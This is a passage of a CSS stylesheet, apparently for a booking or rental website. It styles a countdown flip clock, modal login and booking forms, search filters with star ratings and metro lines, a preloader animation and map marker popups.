  /*animation: show 0.5s linear both;*/ }

.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow {
  /*background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);*/
  /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));*/
  /*background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;*/
  /*background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);*/
  /*background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);*/
  /*background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;*/
  /*-webkit-animation: hide 0.5s 0.3s linear both;*/
  /*-moz-animation: hide 0.5s 0.3s linear both;*/
  /*animation: hide 0.5s 0.2s linear both;*/ }

@-webkit-keyframes show {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-moz-keyframes show {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-o-keyframes show {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes show {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-webkit-keyframes hide {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@-moz-keyframes hide {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@-o-keyframes hide {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes hide {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.fix-100 .flip-clock-wrapper, .fix-100 .clock_product_first {
  width: 204px; }
  .fix-100 .flip-clock-wrapper ul, .fix-100 .clock_product_first ul {
    margin-left: 2px; }
    .fix-100 .flip-clock-wrapper ul:nth-child(6), .fix-100 .clock_product_first ul:nth-child(6) {
      margin-left: 10px; }
    .fix-100 .flip-clock-wrapper ul:nth-child(9), .fix-100 .clock_product_first ul:nth-child(9) {
      margin-left: 10px; }
    .fix-100 .flip-clock-wrapper ul:nth-child(12), .fix-100 .clock_product_first ul:nth-child(12) {
      margin-left: 10px; }
  .fix-100 .flip-clock-wrapper .flip-clock-divider.days, .fix-100 .clock_product_first .flip-clock-divider.days {
    width: 72px; }
  .fix-100 .flip-clock-wrapper .flip-clock-divider.hours, .fix-100 .clock_product_first .flip-clock-divider.hours {
    left: 65px; }

.actions_timer {
  font-family: "Arial";
  width: 204px;
  float: right;
  background: #fff;
  padding: 15px;
  box-sizing: content-box;
  box-shadow: 0 0 12px 0 rgba(149, 149, 149, 0.75);
  z-index: 2;
  position: absolute;
  top: 19px;
  right: 0; }

.at_text {
  font-size: 12px;
  text-align: center;
  color: #333;
  margin-bottom: 3px;
  margin-top: 0;
  width: 100%; }

body .timer-img-wrapp {
  min-height: 199px; }
  body .timer-img-wrapp .actions_cover {
    height: auto !important;
    max-width: none !important;
    padding-right: 267px;
    text-align: left !important; }
    body .timer-img-wrapp .actions_cover img {
      position: relative !important;
      left: auto !important;
      top: auto !important;
      height: auto !important;
      width: auto !important;
      max-width: 100% !important; }

.btn_, .button-wr button {
  display: block;
  float: left;
  height: 34px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  background: #000;
  border: 1px solid #000;
  padding: 0 11px 0 11px;
  text-decoration: none;
  position: relative;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s; }
  .btn_:hover, .button-wr button:hover {
    text-decoration: none;
    background: #fff;
    color: #000; }
  .btn_:active, .button-wr button:active {
    color: #fff;
    background: #333;
    border: 1px solid #333; }
  .btn_.btn_buy_basket, .button-wr button.btn_buy_basket {
    padding-right: 40px;
    float: right;
    overflow: hidden;
    text-transform: uppercase;
    font-size: 11px; }
    .btn_.btn_buy_basket span, .button-wr button.btn_buy_basket span {
      position: absolute;
      height: 100%;
      top: 0;
      right: 10px;
      width: 16px;
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transition: 0.2s;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s; }
      .btn_.btn_buy_basket span:before, .button-wr button.btn_buy_basket span:before {
        transition: 0.2s;
        -webkit-transition: 0.2s;
        -moz-transition: 0.2s;
        -ms-transition: 0.2s;
        -o-transition: 0.2s;
        font-size: 16px;
        content: "\e9002";
        color: #fff;
        line-height: 32px; }
    .btn_.btn_buy_basket:hover span, .button-wr button.btn_buy_basket:hover span {
      transform: scale(1.35);
      -webkit-transform: scale(1.35);
      -moz-transform: scale(1.35);
      -ms-transition: scale(1.35);
      -o-transform: scale(1.35); }
      .btn_.btn_buy_basket:hover span:before, .button-wr button.btn_buy_basket:hover span:before {
        color: #000; }
    .btn_.btn_buy_basket:active span:before, .button-wr button.btn_buy_basket:active span:before {
      color: #fff; }

#settings-form .help-block {
  display: block !important;
  color: #ff0000 !important; }

#overlay {
  position: fixed;
  z-index: 9;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.85; }

#modal_close {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 20px;
  right: 6px;
  cursor: pointer;
  display: block;
  z-index: 11;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }
  #modal_close:before {
    display: block;
    color: #000;
    font-weight: 700;
    line-height: 40px;
    text-align: center;
    font-size: 25px;
    content: '\e909';
    transition: 0.05s;
    -webkit-transition: 0.05s;
    -moz-transition: 0.05s;
    -ms-transition: 0.05s;
    -o-transition: 0.05s; }
  #modal_close:active:before {
    transform: scale(1.35);
    -webkit-transform: scale(1.35);
    -moz-transform: scale(1.35);
    -ms-transition: scale(1.35);
    -o-transform: scale(1.35); }

.forms_ {
  z-index: 10;
  display: none;
  position: absolute;
  width: 415px;
  border-radius: 4px;
  left: 50%;
  margin-left: -207px;
  top: 0;
  opacity: 0; }
  .forms_ label {
    font-size: 16px; }
  .forms_ form {
    width: 100%;
    background: #fff;
    padding-bottom: 30px;
    float: left; }

.form-title {
  height: 72px;
  color: #fff;
  line-height: 72px;
  background: #00bf28;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 24px;
  text-align: center; }

.input-wr, .button-wr {
  padding: 0 15px;
  width: 100%;
  float: left; }

.button-wr {
  margin-top: 20px; }
  .button-wr button {
    width: 156px;
    margin: 0 auto;
    float: none;
    border: 1px solid #0c579b;
    font-size: 11px;
    text-transform: uppercase; }
    .button-wr button:hover {
      border: 1px solid #0c579b; }

.login-wrapper {
  background: #fff;
  width: 100%;
  float: left;
  padding: 35px 40px 30px 40px; }

/*********login form restore/register************/
.btns_reg {
  width: 210px;
  text-align: center;
  margin-top: 43px;
  float: left; }
  .btns_reg a, .btns_reg span {
    width: 100%;
    float: left;
    font-size: 13px; }

.restore_password_ {
  border-bottom: 1px solid silver;
  text-decoration: none;
  padding-bottom: 11px; }

.no_account_yet {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 13px; }

.to-register-link {
  margin-top: 9px; }

/**********************************/
/****************restore******************/
.email-remind-txt, .emails_txt, .txt_reg_page, .add_inform {
  font-size: 13px;
  color: #888;
  margin-top: 10px; }

/**********************************/
.button-left button {
  float: left; }

.button-right button {
  float: right; }

/**********************************/
/**********************************/
.txt-forms_ {
  background: #fff;
  width: 100%;
  padding: 15px;
  width: 100%;
  float: left; }

.txt-forms_overflow {
  height: 500px;
  overflow-x: hidden; }

/**********************************/
/**************success*******************/
#success_form, #addCompare {
  width: 420px;
  height: 152px;
  border-radius: 4px;
  position: absolute;
  top: 30px;
  left: 50%;
  margin-left: -210px;
  display: none;
  z-index: 99998;
  background: #fff;
  padding: 0 15px; }

.txt-success {
  width: 420px;
  height: 152px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-size: 16px;
  color: #363636; }
  .txt-success span {
    font-size: 20px; }
  .txt-success p {
    margin-top: 3px; }

#booking.forms_ {
  background-color: #fff;
  padding: 25px 35px;
  width: 950px;
  margin-left: -475px; }
  #booking.forms_:after {
    position: absolute;
    content: '';
    width: 1px;
    height: calc(100% - 80px);
    left: 50%;
    top: 40px;
    background: #bfbfbf; }
  #booking.forms_ .modal-link {
    margin: 7px 0; }
  #booking.forms_ #booking-login_form {
    width: 45%;
    margin-right: 5%;
    padding-bottom: 90px !important;
    background: none;
    position: relative; }
  #booking.forms_ .style.login-seti-wr, #booking.forms_ .login-seti-wr[class*="section-box"] {
    width: calc(40% + 16px) !important;
    float: left !important;
    position: absolute !important;
    top: 234px !important; }
    #booking.forms_ .style.login-seti-wr .login-seti-txt, #booking.forms_ .login-seti-wr[class*="section-box"] .login-seti-txt {
      text-align: left !important; }
      #booking.forms_ .style.login-seti-wr .login-seti-txt:before, #booking.forms_ .login-seti-wr[class*="section-box"] .login-seti-txt:before {
        width: 75px !important;
        left: -35px !important; }
  #booking.forms_ .style.register_login, #booking.forms_ .register_login[class*="section-box"] {
    display: none !important; }
  #booking.forms_ .login-wrapper {
    width: 45% !important;
    float: right !important;
    background: none !important;
    padding: 0 !important;
    margin-top: 40px !important; }
    #booking.forms_ .login-wrapper .input_login_submit {
      margin-top: 25px !important;
      max-width: max-content !important;
      float: left !important; }
  #booking.forms_ .eauth-list li {
    width: 50% !important; }
    #booking.forms_ .eauth-list li a {
      border-top-right-radius: 3px;
      border-bottom-left-radius: 0px; }
    #booking.forms_ .eauth-list li:first-child a {
      border-bottom-left-radius: 3px !important;
      border-bottom-right-radius: 0 !important;
      border-top-right-radius: 0 !important; }

/**********************************/
@media (max-width: 991px) {
  #booking.forms_ {
    width: 415px !important;
    margin-left: -208px;
    left: 50%; }
    #booking.forms_ #booking-login_form {
      width: 100% !important;
      margin-right: 0% !important;
      padding-bottom: 0 !important; }
    #booking.forms_ .style.login-seti-wr, #booking.forms_ .login-seti-wr[class*="section-box"] {
      width: 100% !important;
      float: left !important;
      position: relative !important;
      top: 0 !important; }
      #booking.forms_ .style.login-seti-wr .login-seti-txt, #booking.forms_ .login-seti-wr[class*="section-box"] .login-seti-txt {
        text-align: left !important; }
        #booking.forms_ .style.login-seti-wr .login-seti-txt:before, #booking.forms_ .login-seti-wr[class*="section-box"] .login-seti-txt:before {
          display: none !important; }
    #booking.forms_ .style.register_login, #booking.forms_ .register_login[class*="section-box"] {
      display: none !important; }
    #booking.forms_ .input_login_submit {
      float: right !important;
      margin-top: -45px !important; }
    #booking.forms_ .login-wrapper {
      width: 100% !important;
      margin-top: 25px !important;
      position: relative;
      padding-top: 25px !important; }
      #booking.forms_ .login-wrapper:before {
        content: '';
        width: calc(100% + 70px);
        height: 1px;
        position: absolute;
        top: 0;
        background-color: #d0d0d0;
        left: -35px; }
    #booking.forms_:after {
      display: none !important;
      content: "" !important; } }
@media (max-width: 555px) {
  .forms_ {
    width: 100%;
    left: 0;
    margin-left: 0;
    border-radius: 0;
    padding: 0 15px; }
    .forms_ label {
      font-size: 16px; }

  #modal_close {
    right: 15px; }

  .form-title {
    font-size: 20px; } }
@media (max-height: 550px) {
  .txt-forms_overflow {
    height: 350px; } }
@media (max-height: 450px) {
  .txt-forms_overflow {
    height: 250px; }

  #success_form {
    width: 300px;
    margin-left: -150px; } }
@media (max-height: 350px) {
  .txt-forms_overflow {
    height: 200px; } }
@media (max-height: 300px) {
  .txt-forms_overflow {
    height: 150px; } }
@media (max-height: 250px) {
  .txt-forms_overflow {
    height: 100px; } }
@media (max-height: 200px) {
  .txt-forms_overflow {
    height: 50px; } }
@media (max-height: 150px) {
  .txt-forms_overflow {
    height: 30px; } }
.search-code-form {
  position: fixed;
  width: 100%;
  background: #fff;
  box-shadow: 0 5px 10px 0 rgba(17, 17, 15, 0.15);
  left: 0;
  top: 0;
  margin-top: -100%;
  z-index: 9999;
  padding: 0 15px;
  padding-top: 40px;
  padding-bottom: 40px;
  transition: 0.5s;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s; }
  .search-code-form.start {
    margin-top: 0; }
  .search-code-form .close-code {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 5px;
    right: 15px; }
    .search-code-form .close-code:before {
      content: '';
      background: url(../images/close-cab.png);
      cursor: pointer;
      display: block;
      width: 30px;
      height: 30px;
      background-size: cover; }
  .search-code-form form {
    width: 100%;
    float: left;
    position: relative; }
    .search-code-form form button {
      position: absolute;
      top: 0;
      right: 0;
      background: #00bf28;
      color: #fff;
      font-size: 20px;
      outline: none !important;
      cursor: pointer;
      width: 160px;
      height: 40px;
      border: 1px solid #00bf28 !important;
      z-index: 2; }
    .search-code-form form input, .search-code-form form textarea, .search-code-form form select {
      padding-right: 160px;
      margin-top: 0;
      position: relative;
      z-index: 1; }
  .search-code-form .help-block {
    display: block !important;
    color: #b50000;
    padding-top: 5px; }

.rateit {
  display: -moz-inline-box;
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none; }

.rateit .rateit-range {
  position: relative;
  display: -moz-inline-box;
  display: inline-block;
  background: url(star.png);
  height: 16px;
  outline: none; }

.rateit .rateit-range * {
  display: block; }

/* for IE 6 */
* html .rateit, * html .rateit .rateit-range {
  display: inline; }

/* for IE 7 */
* + html .rateit, * + html .rateit .rateit-range {
  display: inline; }

.rateit .rateit-hover, .rateit .rateit-selected {
  position: absolute;
  left: 0px; }

.rateit .rateit-hover-rtl, .rateit .rateit-selected-rtl {
  left: auto;
  right: 0px; }

.rateit .rateit-hover {
  background: url(star.png) left -32px; }

.rateit .rateit-hover-rtl {
  background-position: right -32px; }

.rateit .rateit-selected {
  background: url(star.png) left -16px; }

.rateit .rateit-selected-rtl {
  background-position: right -16px; }

.rateit .rateit-preset {
  background: url(star.png) left -48px; }

.rateit .rateit-preset-rtl {
  background: url(star.png) left -48px; }

.rateit button.rateit-reset:hover, .rateit button.rateit-reset:focus {
  background-position: 0 -16px; }

.rateit {
  float: left; }
  .rateit button.rateit-reset {
    background: url(../images/delete.png) 0 0;
    width: 16px;
    height: 16px;
    float: left;
    outline: none;
    border: none;
    padding: 0;
    display: none !important; }
  .rateit .rateit-range {
    position: relative;
    display: -moz-inline-box;
    display: inline-block;
    background: url(../images/star.png) !important;
    float: left;
    height: 16px;
    outline: none; }
  .rateit .rateit-selected {
    background: url(../images/star.png) left -16px; }
  .rateit .rateit-hover, .rateit .rateit-selected {
    position: absolute;
    left: 0; }
  .rateit .rateit-hover {
    background: url(../images/star.png) left -32px; }

.h1-search-page {
  color: #00bf28;
  margin-top: 10px; }

.map-search {
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
  z-index: 4; }

.wrapp-items-search {
  margin-top: 70px;
  padding-bottom: 17px;
  position: relative; }

.section-box.filter-search {
  position: fixed;
  left: 0;
  top: 60px;
  z-index: 4;
  height: 116px;
  background: #fff;
  box-shadow: 0 5px 10px 0 rgba(17, 17, 15, 0.15); }

.overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.75);
  z-index: -1;
  transition: 0.2s;
  opacity: 0;
  overflow: hidden;
  box-sizing: content-box;
  left: 0; }
  .overlay.waiting {
    z-index: 4;
    opacity: 1; }

.apply-out {
  display: block;
  padding: 7px 14px;
  float: left;
  cursor: pointer;
  border: 1px solid #00bf28;
  color: #fff;
  border-radius: 3px;
  background-color: #00bf28; }
  .apply-out:hover {
    border-color: #00bf28;
    text-decoration: none;
    color: #00bf28;
    background-color: #fff; }
  .apply-out:active {
    background-color: #069c25;
    padding-top: 8px;
    color: #fff;
    padding-bottom: 6px; }

.filter-search .rateit .rateit-range {
  background: url(../images/star-green.png) !important; }

.filter-search .rateit .rateit-selected {
  background: url(../images/star-green.png) left -16px; }

.filter-search .rateit .rateit-hover {
  background: url(../images/star-green.png) left -32px; }

.metro_line {
  width: 212px;
  margin: 0 0 0 0 !important; }
  .metro_line:first-child {
    margin-left: 0 !important; }
  .metro_line ul {
    width: 100%;
    float: left;
    margin-top: 10px !important; }
    .metro_line ul li {
      width: 100%;
      float: left;
      margin: 0 0 0 0 !important; }
      .metro_line ul li a, .metro_line ul li span {
        padding: 8px 10px !important; }
        .metro_line ul li a:hover, .metro_line ul li span:hover {
          color: #fff !important;
          cursor: pointer; }
  .metro_line.red ul li a:hover, .metro_line.red ul li span:hover {
    background: #ff0000; }
  .metro_line.blue ul li a:hover, .metro_line.blue ul li span:hover {
    background: #0000ff; }
  .metro_line.green ul li a:hover, .metro_line.green ul li span:hover {
    background: #00bf28; }

.metro .dropdown .metro_line .ml_name {
  margin-left: 0 !important;
  padding-bottom: 0 !important; }

.scroll-list-search-p {
  float: left; }
  .scroll-list-search-p.active {
    overflow-y: scroll;
    padding-bottom: 30px; }

.confirm_btns {
  position: relative !important;
  width: 100% !important;
  float: left !important;
  bottom: auto !important;
  left: auto !important; }

.confirm_opt {
  height: auto !important;
  max-height: none !important;
  margin-bottom: 0 !important; }
  .confirm_opt .opt_block:last-child {
    margin-bottom: 0; }

.filters-wr .filter-buts .metro, .filters-wr .filter-buts .distr {
  width: 130px !important; }

.wrapp_header-left-filters {
  width: 385px !important;
  max-width: none !important; }

.wrapp_header-left-filters .header-left-filters-inputs {
  position: relative;
  z-index: 4;
  height: auto !important; }

.header-left-filters-inputs .input_dates input, .header-left-filters-inputs .input_dates textarea, .header-left-filters-inputs .input_dates select {
  margin-top: 0; }

.wrapp_stars_ {
  float: left; }

.rateit-wr {
  width: auto !important;
  max-width: none !important;
  height: auto !important;
  padding-top: 0 !important;
  margin-top: 15px !important;
  margin-left: 15px !important; }
  .rateit-wr .stars_list {
    float: left; }
    .rateit-wr .stars_list .main_button {
      display: block;
      border: 1px solid #e4e3e3;
      border-radius: 3px;
      text-decoration: none;
      color: #000000;
      padding: 0 33px 0 11px;
      height: 30px;
      line-height: 30px;
      position: relative; }
      .rateit-wr .stars_list .main_button:after {
        position: absolute;
        right: 11px;
        top: 50%;
        margin-top: -7px;
        display: block;
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: '\e901';
        font-size: 15px;
        cursor: pointer;
        float: right;
        transition: 0.1s;
        -webkit-transition: 0.1s;
        -moz-transition: 0.1s;
        -ms-transition: 0.1s;
        -o-transition: 0.1s; }
    .rateit-wr .stars_list .dropdown {
      text-align: left;
      display: none;
      background-color: #fff;
      padding: 15px 0;
      border: 1px solid #b4b4b4;
      margin-top: 10px;
      border-radius: 5px;
      position: absolute;
      box-shadow: 0px 23px 43px 0px rgba(0, 122, 118, 0.38);
      z-index: 10; }
      .rateit-wr .stars_list .dropdown:before {
        position: absolute;
        top: -6px;
        left: 15px;
        content: '';
        background-color: #fff;
        border-left: 1px solid #b4b4b4;
        border-top: 1px solid #b4b4b4;
        width: 10px;
        height: 10px;
        transform: rotate(45deg); }
      .rateit-wr .stars_list .dropdown ul {
        float: left; }
        .rateit-wr .stars_list .dropdown ul li a, .rateit-wr .stars_list .dropdown ul li span.links {
          cursor: pointer;
          float: left;
          line-height: 16px;
          padding: 3px 10px;
          text-decoration: none !important;
          display: inline-block;
          width: 100%; }
          .rateit-wr .stars_list .dropdown ul li a span, .rateit-wr .stars_list .dropdown ul li span.links span {
            display: block;
            float: left;
            padding-right: 10px; }
          .rateit-wr .stars_list .dropdown ul li a:hover, .rateit-wr .stars_list .dropdown ul li span.links:hover {
            background: #ececec; }
        .rateit-wr .stars_list .dropdown ul li .wrapp_stars_ {
          float: right; }
        .rateit-wr .stars_list .dropdown ul li:first-child a, .rateit-wr .stars_list .dropdown ul li:first-child .wrapp_stars_ {
          margin-top: 0; }
    .rateit-wr .stars_list.opened .dropdown {
      display: block; }

.price-range-block .downline .range-ok button {
  border: 0 !important;
  font-size: 11px !important;
  margin-left: 0 !important; }
  .price-range-block .downline .range-ok button:hover {
    color: #00bf28; }

.filters-wr .price-range-block .upline {
  padding-top: 6px !important; }

.filters-wr .filter-buts {
  padding-top: 0 !important; }

.filters-wr {
  margin-top: 10px;
  width: calc(100% - 7px) !important; }

.filter-buts {
  width: auto !important;
  float: none !important; }

.price-range-block .downline .range-ok {
  padding-top: 4px; }

.empty {
  display: block;
  width: 100%;
  text-align: center;
  padding: 55px 0;
  box-sizing: border-box;
  font-weight: bold;
  font-size: 32px;
  color: #17a62c; }

@media (max-width: 1320px) {
  .metro_line {
    width: 170px; } }
@media (max-width: 1145px) {
  .click-list_.metro .dropdown {
    left: auto !important; }
    .click-list_.metro .dropdown:before {
      left: 15px !important; } }
.price-range-block .downline .irs.js-irs-0 {
  width: 95% !important;
  max-width: 310px;
  top: 10px; }

@media (max-width: 1035px) {
  .metro_line {
    width: 150px; } }
@media (max-width: 992px) {
  .metro_line {
    width: 152px; }

  .filter-search .container-padding-left-40 {
    padding-left: 0; }

  .section-box-search-page .container-padding-left-40 {
    padding-left: 15px; } }
@media (max-width: 991px) {
  .click-list_.metro .dropdown {
    width: 489px !important; } }
@media (max-width: 930px) {
  .breadcrumb {
    margin-top: 65px !important; }

  .filter-buts {
    padding-left: 15px !important; }

  .filters-wr .filters-bl {
    width: 100%; }

  .filter-buts {
    width: 100% !important;
    float: left !important;
    margin-top: 36px; }

  .section-box.filter-search {
    height: 160px; }

  .filter-buts .options {
    right: 0 !important; }

  .filters-wr .price-range-block {
    width: 100% !important;
    max-width: none !important; }

  .filters-wr {
    width: calc(100% - 15px) !important; }
    .filters-wr .inputs-price-wr {
      float: left;
      margin-left: 10px; }
    .filters-wr .price-range-block .downline .irs.js-irs-0 {
      width: 100%; }
    .filters-wr .price-range-block .downline .range-ok button {
      width: 40px;
      margin-right: 0 !important;
      background: #00bf28;
      color: #fff; }
    .filters-wr .price-range-block .downline .range-ok {
      width: 40px; }

  .filters-wr .inputs-price-wr {
    width: 170px !important; }

  .apply-out {
    position: absolute;
    bottom: 0;
    right: 85px; } }
@media (max-width: 870px) {
  .wrapp_header-left-filters .header-left-filters-inputs #header_filter_date {
    max-width: 127px !important; }

  .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms {
    max-width: 95px !important; }

  .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms {
    max-width: 80px !important; }

  .wrapp_header-left-filters {
    width: 310px !important; } }
@media (max-width: 767px) {
  .preloader {
    width: 100% !important;
    top: 45% !important; }

  .rateit-wr .stars_list .dropdown ul {
    min-width: 180px; }

  .price-range-wr {
    display: none; }

  .filters-wr .inputs-price-wr {
    width: 130px !important;
    margin-left: 0 !important;
    padding-left: 0 !important; }

  .price-range-block .upline {
    position: relative;
    width: auto !important;
    float: left;
    margin-left: 177px; }
    .price-range-block .upline .range-ok {
      margin-left: 10px; }
      .price-range-block .upline .range-ok button {
        color: #fff;
        padding: 4px 4px;
        display: block;
        text-align: center;
        border: 0;
        cursor: pointer;
        outline: none;
        font-weight: bold;
        border-radius: 2px;
        background: #00bf28;
        font-size: 12px;
        margin-top: -1px; }
        .price-range-block .upline .range-ok button:active {
          background: #00a222; }
  .price-range-block .wr-left {
    display: none; }

  .rateit-wr {
    position: absolute;
    bottom: -41px;
    left: 15px;
    z-index: 5; }

  .filters-wr .price-range-block .upline .price_inputs input, .filters-wr .price-range-block .upline .price_inputs textarea, .filters-wr .price-range-block .upline .price_inputs select {
    height: 28px !important; }
  .filters-wr .price-range-block .upline .price_inputs:after {
    top: 13px !important; }

  .filters-wr .price-range-block .upline .price_currency {
    padding-top: 4px; }

  .filters-wr .price-range-block .downline .range-ok {
    top: 6px !important; }

  .filter-buts {
    margin-top: 16px; }

  .section-box.filter-search {
    height: 137px; }

  .filters-wr .inputs-price-wr {
    width: 247px !important; }

  .click-list_.metro .dropdown {
    width: 100% !important;
    left: 15px !important; }

  .click-list_.metro .dropdown:before {
    left: 146px !important; }

  .metro_line {
    width: 33%; }

  .filters-wr .opener .dropdown {
    width: 427px !important; }

  .options .opt_block {
    overflow: hidden; }

  .filter-buts .distr {
    margin-right: 11px !important; } }
.checked_ {
  border-color: #00bf28 !important;
  color: #00bf28 !important; }

@media (max-width: 767px) {
  .wrapp-items-search {
    margin-top: 140px !important; } }
@media (max-width: 550px) {
  .wrapp-items-search ul.pagination {
    display: block; }
    .wrapp-items-search ul.pagination li {
      height: 30px;
      line-height: 28px; }
      .wrapp-items-search ul.pagination li a {
        min-width: 30px; } }
/* preloader */
.preloader {
  position: fixed;
  width: 66.66666667%;
  top: 45%; }

.waiting #circularG, .loaded #circularG {
  position: relative;
  width: 58px;
  height: 58px;
  margin: auto; }
.waiting .circularG, .loaded .circularG {
  position: absolute;
  background-color: #00bf28;
  width: 14px;
  height: 14px;
  border-radius: 9px;
  -o-border-radius: 9px;
  -ms-border-radius: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  animation-name: bounce_circularG;
  -o-animation-name: bounce_circularG;
  -ms-animation-name: bounce_circularG;
  -webkit-animation-name: bounce_circularG;
  -moz-animation-name: bounce_circularG;
  animation-duration: 1.1s;
  -o-animation-duration: 1.1s;
  -ms-animation-duration: 1.1s;
  -webkit-animation-duration: 1.1s;
  -moz-animation-duration: 1.1s;
  animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-direction: normal;
  -o-animation-direction: normal;
  -ms-animation-direction: normal;
  -webkit-animation-direction: normal;
  -moz-animation-direction: normal; }
.waiting #circularG_1, .loaded #circularG_1 {
  left: 0;
  top: 23px;
  animation-delay: 0.41s;
  -o-animation-delay: 0.41s;
  -ms-animation-delay: 0.41s;
  -webkit-animation-delay: 0.41s;
  -moz-animation-delay: 0.41s; }
.waiting #circularG_2, .loaded #circularG_2 {
  left: 6px;
  top: 6px;
  animation-delay: 0.55s;
  -o-animation-delay: 0.55s;
  -ms-animation-delay: 0.55s;
  -webkit-animation-delay: 0.55s;
  -moz-animation-delay: 0.55s; }
.waiting #circularG_3, .loaded #circularG_3 {
  top: 0;
  left: 23px;
  animation-delay: 0.69s;
  -o-animation-delay: 0.69s;
  -ms-animation-delay: 0.69s;
  -webkit-animation-delay: 0.69s;
  -moz-animation-delay: 0.69s; }
.waiting #circularG_4, .loaded #circularG_4 {
  right: 6px;
  top: 6px;
  animation-delay: 0.83s;
  -o-animation-delay: 0.83s;
  -ms-animation-delay: 0.83s;
  -webkit-animation-delay: 0.83s;
  -moz-animation-delay: 0.83s; }
.waiting #circularG_5, .loaded #circularG_5 {
  right: 0;
  top: 23px;
  animation-delay: 0.97s;
  -o-animation-delay: 0.97s;
  -ms-animation-delay: 0.97s;
  -webkit-animation-delay: 0.97s;
  -moz-animation-delay: 0.97s; }
.waiting #circularG_6, .loaded #circularG_6 {
  right: 6px;
  bottom: 6px;
  animation-delay: 1.1s;
  -o-animation-delay: 1.1s;
  -ms-animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s; }
.waiting #circularG_7, .loaded #circularG_7 {
  left: 23px;
  bottom: 0;
  animation-delay: 1.24s;
  -o-animation-delay: 1.24s;
  -ms-animation-delay: 1.24s;
  -webkit-animation-delay: 1.24s;
  -moz-animation-delay: 1.24s; }
.waiting #circularG_8, .loaded #circularG_8 {
  left: 6px;
  bottom: 6px;
  animation-delay: 1.38s;
  -o-animation-delay: 1.38s;
  -ms-animation-delay: 1.38s;
  -webkit-animation-delay: 1.38s;
  -moz-animation-delay: 1.38s; }

@keyframes bounce_circularG {
  0% {
    transform: scale(1); }
  100% {
    transform: scale(0.6); } }
@-o-keyframes bounce_circularG {
  0% {
    -o-transform: scale(1); }
  100% {
    -o-transform: scale(0.6); } }
@-ms-keyframes bounce_circularG {
  0% {
    -ms-transform: scale(1); }
  100% {
    -ms-transform: scale(0.6); } }
@-webkit-keyframes bounce_circularG {
  0% {
    -webkit-transform: scale(1); }
  100% {
    -webkit-transform: scale(0.6); } }
@-moz-keyframes bounce_circularG {
  0% {
    -moz-transform: scale(1); }
  100% {
    -moz-transform: scale(0.6); } }
.name_marker {
  background: #fff;
  cursor: pointer;
  padding: 2px 5px;
  z-index: 1;
  position: relative; }

.hover_marker .name_marker {
  color: #00bf28; }

.content_marker {
  display: none;
  width: 224px;
  z-index: 2;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -112px;
  background: #fff; }
  .content_marker .items_wr {
    margin-top: 0; }
    .content_marker .items_wr .items:before {
      display: none !important; }
    .content_marker .items_wr .items .raiting_txt {
      font-size: 10px;
      padding-left: 13px;
      padding: 1px 4px 1px 19px;
      letter-spacing: -0.5px; }
    .content_marker .items_wr .items .wrapp_txt_price {
      border-left: 0;
      border-right: 0;
      border-bottom: 0;
      padding: 5px 10px 5px 10px; }
    .content_marker .items_wr .items .txt-wr {
      font-family: 'Raleway';
      padding-right: 54px; }
      .content_marker .items_wr .items .txt-wr:before {
        right: 62px; }
      .content_marker .items_wr .items .txt-wr p {
        font-size: 13px;
        letter-spacing: normal;
        font-family: 'Raleway'; }
      .content_marker .items_wr .items .txt-wr a {
        font-size: 10px;
        letter-spacing: normal;
        padding-right: 50px;
        font-weight: 600;
        font-family: 'Raleway';
        margin-top: 3px; }
        .content_marker .items_wr .items .txt-wr a:before {
          right: 0; }
